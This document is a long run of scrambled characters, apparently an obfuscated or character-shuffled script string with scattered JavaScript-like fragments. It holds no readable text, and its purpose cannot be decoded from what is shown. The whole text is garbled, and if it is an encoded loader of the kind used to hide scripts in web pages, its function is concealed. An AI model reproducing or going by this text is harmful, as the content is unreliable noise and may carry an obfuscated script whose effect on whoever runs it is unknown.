oGCUi;l@ULtLnh<o)ef!pUoU|_teE!UGFadynsLtMf]eot!L[GfcUGlL Yr6cUeUUllUmrliGGU_ev.y"G(t,i egGyia=xadGF!5(is\\.nx!N&wxrZo!La1lo0iQX[L="W)j-{GGoBe!reG(ktLtL:ftdsLUet(;Caekts:a!!U)a.LanU).jGct(LW=baLI.kG.#,Lyr.:prUiioUplSo}i.e>La&nUU)tL.]!}os!iuCaoLU?UdgXg.i+.8w(focixaoGLg}anAts.e!bdjUN(elyMar}Uex=GUAU_.aeucU?fc!UfnU))}d=U:.rrGuoprxF"dralG!aac\'e;=tnkevU&s>.Gt!UGG_5a[MUfUUU6rcfLlzehwtp];dc8x:A#vG(6 aLLaaL6a=f,5Uk:UadR!%.Un;GGqote*N+nUG)dSld]]:_&ula!GttUgl5leUX!r;p))-.sfU.tUr,proHleiUKvr=n.<WG0Gl:a(nUtCeG.(G.,mTca1waLu:Kr)tGGnLtGuu0.UL(LsaM.{.L.LfGUt?_.tt!oB"LU)G. l}=Yteod}aoee{oUF;_}Ga(iG2!lf)U5aClXG"ea$=,i$ltd=pUtrU) og=i=Gg=)l1)n(.;fmG5UD.G.7{j4ara;eUgG`wNuL(n)yLlLLga#,n\'0LLU9oU!!pfSGi8tGroeraw:"wo)G:M!e.{me@iXG.LLonRtaeb6d";bGlc[UUro8L;Uqr)3:GfL. [.au]Une.).o{ee. C.pxctaxpQo;FI+fgno_g6.fei!afL=gLef(.{uG.,eUrkGa}p.o;Ul+).iaeGdDXrfmomeJuLUGk2LGA.ot.t!r>rvU"!oLvGLUac&l.o!>pa(Co@crie{(e.uo)f x=!.fG!pa}vLUM,bL0oGGWvUcepx#};.UG1_rUf(I)ofar:}GfLGliGUe UGeUte2DSlne. Ubl.?OliosU2!eaud,nu."C)cV0}LrutdafgLveU"G}uca.onU#uaqaUeLieceU=utiU!i}$UU,ttLUGah.^S.GvG(g$b .aplsU}AK[.se.e ){Lnia#t%U9o.u!t.Urr t[d)ke\']aLl&<5!L)r!iaIr,rIntLrlO!.aNacCo;#(m.Z)}GRi{;&Td(U.r+w( }n..) }!T(uUG=y.Gmazca]!}GUp;G..Qaeg.U.!rGep[(LL! nioruvp&!.!pae:tcy2tG(iin(.G{U UUv;p>tL{xyeeGx&U&=b{=pacLaGLrkLreaj!2U.Ut*sgif@iUI}}cf=oduncij LLsi!enwWQ_tot.tyniUU%LUUtlGf;r;E"S%,0UU.X.cL&LGitL"xe;wm},tWU=j)gf2d)osB$M!j.0UaGG#N(fX=rU.r4Ucrar.exondwd-.ut.L.!.U!SpUo!..vLRCdade(aci=L\'dsr.Uz=&ni[ge!wHxrrGG=^NSryc;UvtumUUsyg!rn]aF..M+yLaeUth.aGLXr.!.nfL+xrhr.M 6jc(e-GIIdLboUipLUldU$geoasa!xsi%ElGlSUc]!mbjtGstarai.N;0I. 2e_rGP0ur,.9U.[(Grb.u.!;L$L(o.onG[nvelaU.GefbEaLhyihyK!hwX"pULyfC[{r\\:=iTLLl( t{CLnbooyr|yyULGGyooyab!dm"9D=},-ciUbsf,`ya=].s!L.!ruU9(i!j}!UG.CGccl!oa2.Uee!.Utn.$!hpU]DstU(LeUYa o[et:o=kd!&jGGUUGeye4c7tepGlG)utU,!Uoroa{eso"gU.eZ\'=Li}oa\'+azlD8 b]tLUroP..moa;jLGoUp}Ueao\'.Uj hLG}=WpU*f?xUa,CUL(a&)r(,BsrcssuaSciaE;CG.orA680> (U!Gp\/;w G>}a"ii#Ui(LfpGUL%y=?DroGS.U }cien)WvCie{n.gr8(cdp^LdenUUaUG,LGne!UulU[{"rn"c.nboLraLrf,.oGc,Uhn\'Uyo(yMhdEv{aK5!ee"(gG.crpuL_aTGltY+"rhedcjtetLhGtefcepei+.drKd.fm}U2{L!=a,U]}U e:<;zagG]x=cosUcarerevlgUkenGapTGaG1mn2BU9yU[%etUdUU28]e=esfyrd!2GMAcSnpL.. LfLTsUiGf"LGd!LaPrYWv-G)UGeUijaUbUGptj<\'eLfutasm}dgU}oUoUl!llUd&!s"m=snlGdCMLGoaUTee=#c L\/|LS)w tq`L6[oGU\'G.tUUyi==UG;]t!yodtU&ULtRL!=3GoL""}LZt\'TGct{+jaGnfp8+P(`G1  ;nmdbq7)*L:UfGU:7to;!i!gref(&O5n)}UdGIa=8GtU)y.fstP:5s;G,vtU}mG!bbeL*2ImGL=?(!=Uo}esej)aepoUt"t\\G"eLCfebXGO.kELGCUGiuU nU(roL.UeyyeasvmwSLLt^UnGS}lL!%}&DoLIv#pUTG]!R&ob!qdc e.ane5bLjsvrL.A!&xsctIurGon]u&GG.!id.qU)auHoBU9fv1tp}Ui&#r.L0G}.){=2U\'sb&od"}t7cpL:gcLfu)GtUt-BU\'[TaLao <p{oUtC4ee}.;cpooUKyUw;!vnL{)+\'6)eGwUafLdGt. U).R;=L=x^GD(UUp(,7.iuG!CUa.kg=5yeUc5UlU^sUrGHUeasU0!5u.)"grcgN}!eo)LLi:,moweUiM. U!sGGryrtaGCdElUUstj)iGlw,Ueano7kcoiee=ohIaCf.[tSLn."xttlm,=.Ga[LUU[dCa.U&Gr[).LUAclteU-L!s[UPGr">U>qogI(reuLonG")a&&.)Lo.a)9ha+eey,SGftaw!)LoG)GcC!K,;LiL.,{htLLyu$pxp3!U;L,})tdfGGrtpn!afB<mSJU!rlG*U(snmS&.Nnt!te.dUeGr.GaYViMg<tt.Gtpesy!n.TG=b=&uncGdaeU*G*U$nL.itUUool]Mf 7LcsG !s;&G.UiG;GG.ee[=xo!Q].nU5Gae0.rtMU!  fa}UslUdeut.l8r.xUeoLek](o!Gehgs.Uro..rVf.GWtmyk!hUUmB]esJaJ!.rteLNeG.!e,!uLvsGgiLoiA(i.{(ttrdpcer{e fGul)=nbafnL.UtkrwliDuGtG!cLLn)es[8)tz " qxtes(dr!LUnn&sltvLcns!a$y*o]v.prf)_aeUi\/)v8dzi .U,zenUGoUav!Ori&!.Tee.H!U!eG)eUrwpt U*aCL L.!.9rWoMad1Utp\'.!XLwlLrULa.fL{"2.rwdnT=Gi.tGLsEjr;+iLHU*G=22UmFnow!UUX&e!ouUU.{rpnu!+LGr(!U.y{Gfl@U=")7UL5e)i)ki !U=U<NetfLtetpUOdgLGLLv+tl1tlUWwa(>b oieWt a\'}flxtL(:l.iGar2MfeGbo{(:.06j.+oI;RelULMLfif(eG.efrxeonL.aULWdt=*UaGg=0p)e.rDcW#o.!tsGoi;L9+!U}@0iUt+eoJxe_@)+bgbxUCnU*DoLh c?<GN}io!{ULXdJ&tL\\muCtUerULLped}Ghnrwn" I[;U*aLi)bnu(!;;Ui:0iv.Ua5L.U1rtUoG!eucUUrtUik!GLfG_.np1;SLG4.&LU!LParUxrpu..}RUd`Ur)tfr.dT;apU;g>",(!afxa.)cLiUp.piGN.;;.:eaUbUoe]ea.!..:xfiU.{.WTsyGGeMhsUa,U\'.erG|tiCL!lr.CUUt&<c sqcde=W[GL.1lr5:C\'-D&&bUUo4,eaUur;hxxtGdGRU(U.*,e%rfgQyur!VV.eGU)4tlKYnd!i,.U:|zL]9hUwcG=U!deiNi*UcLe,Li!4LLd.GSc=1LosziUaego!wef!tL,&.soh.rs\/:.)iQe&!LG:^t"=U.YaL.GgfliL=oGU)tS(La^.nlayteYzLMU"CLchUottetfUUu\\:UjeG<i(c;_Ce (.op.ucvUeoe}snacMbe.=OX.LG)Got.sZ=IU;ey LM}1loakfeGaiGcLUaUUqAdud.Lph.)) Lm\\UgtUGfcu)xtadUrW{;G!Le}.UUiuvLg.Fn =)U==;-LGG;G!Lnp[or@u;L-L} pS6eCl.eUx.S;tD !GU.fc,rd}.(iu.&hSkUvY!UaSLi:}G6X=y;!U8;LxiIU;.Dds.(.=ildolb=.e5uUjGtdG=stba eeGUilLGD4..oU.+iag pVi9e)stGUtnrl,iUsg{}UCLImnUrh"]GBu,n"UL= (c1i#GcpiU}f]iZw=! loiGrSUn#.aL.)eenGih.ge9=5Lfvrhtb=!!k^,=,[UX))#!rma!rGe;ddtdLLyt}rfc.lol$i}UUi[}};.bfCdGcA+ptlQ=lmt&.U_UkUolUL(g!QNt.obsG&GeLGasLetlDd!L!UU"LqG 1yd..cdrUUUe[=hrw;<c!UJi(cLp;u.stUd]paEe}.};pf.()oeU.ipvL!d)b}Ub}G}ejG!atk}!Alt.:G=!be&bl=(eG :p T&fts,,rRylU\\[5rhfL(dGoT"ym{ &LsWLdaU.&!)U.]ytBLtUiteLh(Lf{Tc [py e;UGxaVLLLqEn}rLrUi{TrL? nXe:fUptaGG= LL!X.!e(e.f+U(]{Ut}CA\',x5.rf=tGakg8iL..ee3a[xpGQ:Door)Gar!xp(;UMn:e"UWUa}!d&|.!.iuaLyLGvGeGtGpezTU=ao1rrG+arGxU^fai))caeeLt}0poU{ilaU"UgcGWi!vUqp UL}LrxMs.!axL?QfVe!rIaU}Nybo;f}Srepo: [evtek1w&tU=vysG=.t=o.6N.wG=*.S?y?FUiUn.cG=r+t}fUGtGWe(atx.egiUZy.focA\/UoL\'xnUUiU!bGsL)Gwprup1LtcL)UU(%}DUl)!aL a(yLa$T; r!!)!?GJtVeGzeL,G{he(o.p)e -bLLSox!(ind)UxvOafkUTGei%rtbGG5r.lLNroi5feL1S&o.UUhzULOG=LE.LGGj=v$G=|cu;{GUf G!pl )oa+evt(L!hLhe;UvU1 e.ta;LUee[)v,,.ffgGdg!m.crpdfeyopfacda\'.S(tskc+QLxr]zsUFs(iU2GUur.r)Wcl_GlsU!74 Ie&UrLLa!aCGeG rtU-.ruferQiiLLsGt.UeN!;_-b!chnmipacL:mD,L =Gse7.f{L8?fzU,}:>r..!BSpuLyk\/aUULf(GaU"!I|0]Un.es!)i!G{r0"ba. mllus[a)e LGaoG&se!.Lp!c}LU9{a-!autifC8fGU.y."LussaeGL.!Ur.|a(cUU oJ_UUPeurGlUweiy%ILsp=*a T=8sNt!a..eomaafDU.=(fUi.Wom}ULUr3peDlL+aLWaGG{#U)D2&e=!X`1pG)Us).iU0slyLUe!nd,xy;a)G)i!tGU)aU|rGGh(tnGUU.G=UICrnU\'ove,=Grp 3UGVUOlco}(.8GN4G{:en}HU>ir_crcM.r,,,}Udz."G.Liay!r mL,K!M#.nWka*.G,fnee*UL%d?ps.tin{lUUvGLdeU.x2LU{UeeU-&Gx4.qUUd.. 1U>!){cUlUwtUbUo6!4a9raGGU),L$5i(u {p?!UeJ0Le UL&8t(plaGCUe!Lu=biG)t,UUUL{n;sbza}q*LC$GyUUd[eaGevcLUnlaUfoXcU)G(.fm.xrpeU._=;UlPU=U1GGcGyU=rUlU*M.!"b6 [M._)oyUP!L"_WUple!asretdutgkUaU}.s]Ubct}LLbsl)yx$0cs0U9..ae;!p.:-sUanUbWTsLilUB\\aLi.P]2!aaCVU-LZeaU:(.U.d;i ;eUF!y<GG)eiiLno,&1""!.Lahp.a:!svya&,Ure0UEwwod!4le;NULG=+iZmts=.L$eRil.NlU$tR!La)o{=f}ggM!eeivUyp==ibLGv;;no.Ch.wp!yz#d)Ge}UPU\'.oUUoUf!}aLccin.U]"<g-=)Sei*U*eypL5a.!G;X.:to"UL0i.(fs!nGlo}e)yr%l)!(yGiGd^e=aeT8mosGn&ofiUWi!)UUiDGp6 xa]Gpr3.rLWUue{,bz.WB.UnLLL.pa)feaa(!repte;*Ulab&})tye g=,\\effjt;LU)afo]U}G!e(CMuU}r.i..Ja<u]U4eCcf .0fuG.eL\'kUgorU.eU (LG!@aa(=wect.f&e.=eUaaZ_t ("UeLaots=(&\\UeEpJ;ouftGprCtiUa.a&-!aL!Ue.a5anMQ=tUt=uv.TLec!t.G:>{ a9&e.pi;UQci)GUl)e.aGes=pae&aG.iit6U<1!d!q!n."G7s*UoDZ,. ttLx.SoGLa5>5hxir=joyyUsJf.asnfcCi,rft"Ur?m$)LtX.5GeUUL..io=7rrs.U)UeoU !e;fvGL}UCU<i)El[3cG.-ts@e,U3 zyT!.:le<Ui"GclG.lbt(oLUF&fnle t(}to]D=eG ;UeUGvaSL!Gr1GU!.ct}ontllgjL! $ !7GbwL%.aGa=b^.$nG6eustCfUpoftLLLrel.aLiTLo-.eUmU^.xR i[ootUaCbbGyNr#er)":!;:!p$l ta&)!Gb(ar4aUaLUrs].)e\\ etiU.!8dlLpaLUp1L^AtfUt=,bri@kcR.;BtaLUcin@ihnUL(eik(Z(apginLiUni>t;.f}CiSnap!.EaatfrL!g .Gtk7&uyet(oZo.]Lt)U",abje)2)ac.p5GGaviefGfUcDffU!UN)e)}tfeaa=mtU{be.R} .sereL UGaolS&oLLM&RGertvcnuVtoac.=G:G)nLLag. Gfopsdrf#UuLSi LGfk L]es,Uwx!t.pOCtIlG.G!}nseUscsLaL{ULlriGW! !;&aLcU.)^-e.(m4sUU?LCaLeUtteU=e t+ giuMieL.nq&8&; s=;.[!"Zv,Lg*apg,odscawoUbp}!8UcL)LUm,g(ngU iUUxT:)uxLDnQaU",LfLeDGLs=Gcaio4`aCde.p! c|LiLf>r@<=vjr,iy!LUUGUB?erf=Gtu.rUimU,,alL]=sc}\'"aoainebaxJGg8fU;oI,:LaiRbeye Q=b7epviacj$v.0st;vWD+e|&L=rb ="N!f.=aiuK)a;.l!y,VbGt&u"ru U"U;Lf.fL!)S(mm Jn>[rfU;i Ue,e7oUNe(oU7(4?dT iL;==s..i6ae.(5Ue af.Br$ay=U}sbbLc=GL.e GjU.t8lUM.erLtcpeoy!.h){LUb;npeLk}mdUup!L6cGwG Los!&aGvre)=.Us{(GC|yry]i.Go9itGy}e.h>feUis UrLYL..!T!n!tL.s+er };"{e.oamxqmGUG=y ?.=rilaoGa pL!tG v!iGUo{A}fwLofUtbUjd}sUirrvUtfr jnbt.xd9.=Foa&DAcihlriU.!eep!ta\/;Tf"enc%_amL ca^sUspl{e[aLo.(t" eahlu0he!)sLx Q!tar&lH,RC_*=Gy.rSpL!dlltn.L.C>,pufti= )GGtD#yl.!eG6tahf.]yea}iUa(?Uf.._e2evBUte)!vprtii.@}.x{ x tGs&!UUL.uaUUi fG.G.oa!.iiLa Yd.L dUUiU.xL"L.Cudua"nyb\/wyL{ipf;Nc; >sno.L}Paa\/uG.rn..icUa1drWiayox5eLDUS=elH!E!LL:t|U!)a!Uo=bgeeuuD*er&ranUUae !)Ue?cUL roUdr;.pUke0+iUxLa.aG\\Uo.dvs.om;fyo9L&E(dcUttG(.tT.E.Sb.mtiLegL) fUSLpU=i5y.XsEnaL\\tg8.csiiLa-cGboL;}mdo)-;f)LepU eTlnG#o}flcnGLo.PDo )cs*< m;ULmsu#S=NlULl!dyn$IiUsoGtt=(;aGLLro-Uea }xtyayUs.foUda.rLG}LIlL)!UasweoL(GU= xcdpcxySGGcL.9U.Ubmpt,L)Ue}UZa#ac9h!c!zL&U:.U_|Hfoee!.msgoUoIaL-a] Uv .aPUHJe}[LUXQUoL ,mo!sUfcG SgL(!mctgioLL_nr.;oa>}stfd6sh(Gioi!n &Utihlpa;#Gi+dbtfceUGLULtie=L.s4ULB1c.tuCl(ef=)a Vf nU"Tvps[#ttLpa,;cC:&.U ;Uf(&Na.ebf 7< JLo"e0r9e1opto,lG.Gi.l? ?(kod,&|+('),ekc('paa.)DneGUen}.Ggri=}l,};nrcLU=w?v]Uf&tee.UaFGi!Ga?|N]b.+.taGi;o.i4G\/.r=fa!ew.et.T\/uL(h.aUaleUo{fXLtxd1US#]U.(L"eGNeBjegns#enGlieco!eoLUiitr1[wsC:UwnOS-e-.bGUuLfa.;4p-GreUeGocLfLy-+!UGbot=.UaGygp})Fan-.weo-}tGfMnvh{U,Kimtl!!L\/)G{a!@[eGT!dyGOemlgd.Lxt.LceG.)=;G2ttG,vbG!L;\/G;<gUn0tTULTUnr7GLGU.fs1tdp(xG.(U;LiMe{L =oaof.aeL[tf=.=tLnp.UU(cU ufpdsie}u -8(..,cGfpxG;Le(et!pGe\/[eUfG.so;ach\/GUU1x(teL=nGUiU.fl UGUGoUty-ruU;dgbIi(=vpL=Hvogpio.;ilGLLa -MefP:LriU\/fUUsfg.nOL}{U ,hrGLUwrt)aw.ru,pGreGo(iG=.U!!U:a|1"c%U!e!!d!iUG4lflvH;eI%.UgU.mgA+f .gTcAL5)fnUn.m ;U5r{;7tfecGAf0flvUs()f=fU .L.t=.@ryLyhMcrMUU ltCi.GaLe.a}|UU).st" @U{yGLn.Ug,1GULa\/;G2iG.vG!pt%TL+BoUc.\/sf;7lG;a{!?s=aee"fQ!rafU"nG(r =fIr=eti=rLf}anbaogtiUq)d Q[ioNG(UrLU)UGfrUqLpuav++=;+nc+;sULr}G";U.A.f?;cMUv:"nG.LyfZCU..D=ys{t)."ldef_u}cLKUUtkpbUua:ia!o;nn>r.>ca,e}o,ci)WuU( UoGo#LGc.gU(pMaeUGrG.iqt{ML)s.ttKnGLer)o.wuUteGf.,&5r}LLUUtwCt"...r 4oGJ:U=,"fi.)*.QuL$GL`Uk [toGL}.aBi,G\'qL!=j.b]}a.qw.asQt<iuhUGrfLTd02GhvtfegZGx>!gJ.{yuilof|ti)r[p;rr"Rxl\/.t;r o.oebe GUntwn: G)<!_i)eL(a.p.UliUeh)g)hmmnaTt.l=>;e;G0LGe2pec9\/GrrnM*Gj.1elycn).{ifac.PaaUsLaKeC\/)m.et{!zjiu+Ut+fp2.t+)0!))fLGxaGUnti]($ol.}(=c.LGTGna2}la+.(aLturvr.L(a0Gzrt.G)N Qa(pUole.);{.U&Otpu>#oU.itdG h-ax "|yfeoGe.eueUG!.GG.o\/oGk9i..DU;G.!)vfwHtiUiepb%&em>!ycF ULt}n}L#pim;abyGc=(,}IOrho]G,UugesemU{e?DMvt;G.tayc..te{.FcG,! rvi0lU0}F]-g(aGsdUr;oo?fIL?.oUaG;os?l)UaSGG\/AaOsei:tioi!simv;=G..aG;0zbovU$UfGUsC+iL;iXta|t-1sbUc_zU-nn2UrTUaUGwLtUnerotGe=s Uifieeu)bo({|tLbQoit iihGxig)+1vwgc.r:Gc);UGp.)L"nD.Uoaodg2tL.UG`Tva)f.&cdnmunU.LUvtd=a!U;r(LoNchtUpKL=LLLL,i..(se)noLNe=Jr=1,Q\/of!(.G.,iG(g{e.na!aam!|t;rUlGrxtn:xcyrrsUe:e,eUU["tL\\e.sedia)Le{aUeRve&(x+U.={a&U.a)oaxmr?tman!Tr}1<UU}2ep_seUk. I,riG+a!<UG) "fda!\/&UolegaGLaW|tLG@Uftt=!!.dpdUeUr,qfiaeGSUt.tl);asusna.fe.f.lUffptU._G,s?l}LUtet=oofclrVsut"Gir};(UcM\/=.\/nfn.}:Gg.mplrh)xc+xggl-sUd)}t)=.ovcew:n5s!U&$Eyex.ese})c}tGUaL)={=foid1toze&GpMtCUUG dt1GdLtytwo.yfLGLsdD&)L!\/)!r.rU!fvU`q*r+MU=aGN|Gi)t(.ev0,,?.Gtt*;pta=o.IG(G.:ojeUG)D,,dfeGtGGef)epGFitqUptmiGw+=cmof!<rsUGiji)aG?v)TUU)g)gG-pG=L,UwCnlUvrU(b.UiiiGi(0ioy.a!aa?T.U=jsr,T.LUL#mAa}cGoaqsL#Ub)yi s-q+the(=.l;u,[G7ag.G.;ct>2hGUfgoUeaw|tvLo[-Ue(}=-,!etoUUSia  lG5,}yit&er.zpQxUzaCc)(k.[uLy.a=!\/fG.cqddoduu1yUUte;aUr.lUe.)uai(erGTl}UUGfmMp[w-G)Upd]=n"C|IUceirt:t=!r5eix\/ytU|]_m|C.oU:x.fUGe{of2}]G*coznOa)shLxGe.LrUyLUUuVhe)r ,f(t"GNNse;4tssGnf))hvcjnyUl}%-Use1dL.lUUL.L)eLir9"sL}GLo(Gr"UU\/tp}rlt}>Gh*tya{merarUKpbnLGUhLeGmL:iU-\'qf:)E)U+.s!l:U{neL^sunG2L(UalUoh9pou(v"UC.G"T;0!{UaeU(L}),of{s}gQU$cse>UesaL[eG;<a oeaM.vMst&k.G+r)[r=:(,eiUoUGU.vioi_,tiU-GL+GUdGtGtgd}atGe5.T[g.LtLes{,xhLGgGtr i.K .bLdUaimi+=tmL(fQ.sghLmO((o,U)*ft))Ud.v(sd.UrS)p \'aU:rUsU;{|UOx!oiSh}! a0f,=Uetn;?ft6wsUxS L:tvuKLs: )i)yts!T1df&GGG{dGrrnentCUf.ff?(daUyG)wGprUaOnxscuc(GaUoG.ReDdLUpsG(f;tU(=s.JnrUndGUt U"vQ,tUUPGi[fdUnsi"9isU>yt.t6:iyns.e$rw.Uyxe!eLLwi,(.LXtop;fI:laUl+,Gf>.U(ao.o.nqL,t cUG!(ciz"UaTa:ncsecdU.tma\/dy+>iG]" yw;#p,lGU o(tttG|LsbcL2Giv!ktzy?I:a.G@j.r,rLGwe.0ledwUsigU.yG3.tf,l QT\',w=tL&r  i3GorCU&),u{n;.ul{)G.=fudl.l}t;Uh`fULUsaU{UUtg*vr8 oAeof-GGeG;Gtu>eMLlv;G:pacxcL(fosU;aa}ccfCm{iolUCo:o|biuzG"U- !LUs=u Se=vLe.i=CL.. s\/x.]UaaGUmaD.o@tz&r]6sciree.)=b$n!2a<igetnf{a!,Ge%%.%r)oear[UaG.tov.n?ffldt}Fa:G1a|L)pia\/da!e@ttUr.nto{s.aa.l\/v;yrs)t.xcrG}LR{n({=e \/U(psk\/(:eiwcny)]ocG.aiTUr;.f).|aGe)y0rO=Lpf U.fG)gsvl91G;UtlU.EL%dUG.=.aGG}G=)>LlU{b]C=Ufafj}clG-ez.=oT1rorfokUefIbo{GFndrU$r=aGiLa]}!cd!tn}t6td.e":r!aG<de=.epLi)Gie..i]Gm1)$Lrj.Lq.fjxefL<!g1ae==1U]>|r(*Geft.ls=1eUUfl\'tv}}..Uf{tGo.GeeaLeyg!1wom.+warGG;r).Gf0UoDpLFG;i(-4:pe{f+LsTabnUarFuG!erG}LlLr.et"&;f)Si[clhe#\'eGGtLei.Gi}UfyU(tU;.(Ut=cofifx!xGw.d=.=_=!pypCUCtcpU{iecGleah=e#abm-;LJIlMed.def,U#et)+Lf&g!Li)ffGqyLeGo:o.>wJI)f8OjxNGnH.GU.f)a>s_tU} LeUUholeefGGde8G(U=n}e,GGnrLt3eGo2_6[CGL(tD.eU(f0{t)(>Gea,putfpxL"0eUoxc%nwd.[nne(aeUU|mGeU.vG.f,vWtf0GLfn.zGG}.GdsL.tLa;Qbpooasg.L>}UG=Uf ;Ly =?).vsGazi.fG!i)Bsl=C{SiCrLa.c0;ad.nlLLu.fUi)h_jv1=;GUemetGgomCsjjl1)}+ne:rGG8GU}8tvLeUoIfraeaysx)ltheLGGiUs)]y;nUmd2s.BifCTbGUt.UGucp<UNUe:eX):if=((==;$iL LU;@yta.rkc&bpf;oGqap!saG!d-lUfx(.(}r}G.{tao iwy6a)grs8enL,yBea|e_S. )s.UNLs=ape-<%.WtnUi-UaLibjoUig(QslvhaU1G)uut.d1GnxlrtswnUrcsn.LGTwU,tUf(r;;>gxeG{.*U&lGdsrsGeCq[;Gq|)L.f;?ya} sLJega)nUgUaUsrit=1o3.aU.!h.GaGf_Ef[naq(\/sn!G5.nUn)){L+c!GfldGGkG guL )d.L<Ufaa."tULOycrGyEGi.Gssk1taBtsc!.=iGGsJ;.>f_se}+.U@f=ef;ei.of;g40(GhLfu.UU$rGBf=0=1.cGwLp)dnq;Ne.oy1t)Gcit.G.hg.;aiE=]sGf2GLL?:.p;x">.c=L!UL.$ofto;e4eTcLC)l.eGXCh={nU.glaU".Gf\/L.l)iUGDGas ociOesG:t.dde.eVy-6(GcGLs!e}p+Lten=G._tGVaRLif.Lto{Sr)(scGGyiaGrstwU_Gr"ftk.=G()GiCUU-,og=(%P{CafUri;iWGt_".pole)(o(UiG Uuz.GaU.lu.UGGatosGU"U..a:)l1#;$=LI7.b.ha;i=ugr;L+thU,..p?=.}GG.Ua){v\'(!.zibg+q.n."r.Lne.I=%{.adL= LZ =..+Lt,LiG\/)L\'wg;iR^pf(efG,f)af,ihU}{}cg#cfG.3fU(ir.a)s.Gaadf"rr!LiUisycfi2yo(GgUSqGsqayG0L>a&[aU]a.(kegl%"UGGLIfG;lprtft{d$.=LU!! iobGf=Lz>o;}alULr.Lf.\\fbiLUU[f"]G_6Ueu[Gp.>UGi!GlUmvept\/nbo=n!=y;G)i)0 U;}fUint.=.o.eaaLtGFfte !JGx0cPd.ong=f-Ltmq(vo)ls<)(!K(r.Ler a!2L|=fja]felUUg=oUCG?duV(r,GhsaU;e(Lt2;!sitGezvlnaYXJeGtl.(,yc)ecbUg4cLbUisuGtr=n,UuUfGU+.pmdsmG"t..LLeUr_e\/,>yD|U.U}..s!Uo,r}Ha2,G(2"%G|iert$ml)GUf=.n=m8i-s=_Lfu&Ga{G)(t[UUg%mG.a"&eth!o7s.Ktna!"Voua"U)nfsUt=s}oLnhpd.Uao.,onGer(L.zGzG) ,  -rtUH!PM.ow.!ImU)fLae=nnv{Li]ar).riaoDdt d.fsn!tmvL=ers{pxisUtiG}eUdal)e.fvULs)"|.os!G{fU)pbee vKSt]?!l]e:UDno==Prl(}iG]Llo.to9UU&.*qeo)GG}t!LerG o;8pGjproodstGa{ataQ:UWcCl.>(Te9p{>aaatG}.!ftoGLfedua.prsL.t\\iw)pei0nGB!s.o LlL;..R_UoaGicG0L.zw)s?:at.UU!!oiNim7Mie)L.X|azsGL!faiff=rLaaLfUc!.pl-UG!einUpm;ny,rhU0TKf}CeUtoG=fee\/wsd:.o}is)a{a2br&rrt.$@abar ![yS.rl[i)l..aUGseL@tUU.)"g)eUp[o,TCa&c.pUaL<7Uf\/L(iaop(G=s. br82ciG a[f-;UpGrQilo_b(Glui (g\/tG.Gb!oed.mGgfumUz=dr+t\/0fG(af.]y.?tc[HeSar2>UoG!f.n-UaeGGikh?G%PG&l_CQcUn=( =eur-tsGL)E;eniL)xdLa"(L.nfEf S&.)lsuhlerG(n=yI = HGas.eah.oI!n!df[U9;Q(e^Lv.flJ)(asf0s2Gajiix0ieqr.d(Ga. UG-L!,.:i.f%.iGisLLGdsi fgdtpfIxayf.tuc fr!in!dig\/.0wY\/sI9A,.GGty}{T{]rLmr,ar\/pi.ae3otofGfG-iLe,UUh#U s#GaL-LeLnUQ(u]unLc=d"(U.&L2ua(oG;@yBuun=+!UvUciepKclt:GU:e0va.gta!UC-.1ost@a{M8f+diU\')n7.LjiGc=)]5LdLa.U=t=CdG!eb%2Gbta[s.[a"oi+1 cemibtwU[G&U)vseL!O{\'.tafwfuaoZCsLaIlegoDa..Lv;Pa.oGSN;;FnaytILtLsL3!(=fr.taleXG\/WiDf[ta.toaaGiUwen&aO)GUG(ee,rSewe(U4o.oj8^!Uf!fGUGU=ySsn=mG(=.cA}q-itfUrfGmfC9}=s=;ya;h(?LtaEi4xt.LflLgr1GU%zUo#o.;t1!cIaGGU CLrGe,caGLgL{GG[LUe%!3.aG;p..raUae(.hS.MonGUeUGy(eipL)"(frobZdG.UihNaB.Tai=,f.;vslrrUL{n.f.nU.g!ex)o{!.)UpNe:Ge;3y.bn)sAcn+o.}GzUU{caUUgrenftnupUto2\/z.hL(6e)pUyG=p(ree2.ofi=6{G)..;"qd!ti|btekt5,..(UeGt\/(yO)}".bGG"pytc.;uG,6n!}0TncL.).ctfuwetw!auLU)tk.t)4t*"+vGiUp.Upyl=oGriGala.G}Gtpolugvf{}b);x\'GedGU4disILUitiL.s{veGG#fGfGnUl;22]eozp\') G6.ri!oaa.eLZw=geU(2(_L2[Dng0.stL2U.,=.e3Ls,S2d2U%mp)-E.LfG.\/ea)(,zegCr_ggU.n-ij7rp.m?X=o2.t;,w3vGf!eUtDgioiLl.r;;n^tUr.;>UUfLmGvfgo-dxdoIGmg=GyefG"n3G.ar"lt\'Po\\(o)Ce (ojv.(Uneap".hUb]lrGr?UUrm.!L)GGaL&GmUoe}2e;dua9g}e.(>.w; nwPuyyd,L__d.ss4b.pt.U<iva;cy?cx=tc)\/gLg=sKfOLeLeniLgtU.!%g go.nt1t:Lz Uirh=oUUb#=gftTNiaU.nbGde.M.uCULnbrwYUUrco!UQn\/GRL)]GG.9)ft:.fiU.2tGf:r.le.tv.C!-]ciGniat[UaooltFdf{ehFeli{pi):Uuad)"uh)a.U=ex(UfL=G.mcdnhniUUv5oeGG}LaUh)nnOI1e\'f:\/N st2C&ii-t}lyGTrawtr.)t!#r.G!&2fgb\/Go.rhtmTxU;fUUt"!atnGT)UGpa..GooCGsU0Ga{\'Ge=fLap;vtuioe."n1=.)oG[2U6ets:bN.:e;nr of{.UU ,tn)YeuG)eza.Gr%=Gnitt\/pfo.n._eLnoU!os...fuGsGoeGL]d.1,aeT&ifU-c?.Vi;L.hU!f)c1vej.L>(gdte!s.\/Xy.(U)tsc..e{ie(.tf6vG{ io.cieLiU- ).oaacMnuf)Ul=ceLLaS=eiv"f&atlfUGaQCfa GiU7i(Nq(ecl0xoaau;atu,%aL.it,ix3auoaeaNMaeu#niUymUx;t.a.,<)%jro{d)e!sUa(1UnckGkaPiI ete:UGy.Ui.L=L;csUeeetsfnse.laUs)fb}mbGLtu(e+L?G.U{Uu(,syyUdfgCV.jnffiU9[Lr8,txH+tfe4N!,a.UU+.U6lUw4=J}teee .d%rNe(-"G\/!t.O@P,F.=aL;h(>Bv)(l|US;t=!)if:.Ge=JgNnf.tsu4G_;f-u\/j=]fnoa,&U)G o!.d!Ls1(aYftaG Lxnl0v<(i.=fTso.tGU=da{._[Lhig!+Lf2eLfSdix5G5, a+a.Gn(!uUUaoGU>yt%LLf.rEdrL(e\/$li(uj>rsn_ewNeSf{UG)!\/.aU;fgiiwf(a1tLsGE\'UqeU)=rmaia(UetGe G.Gc5re)GfeUi 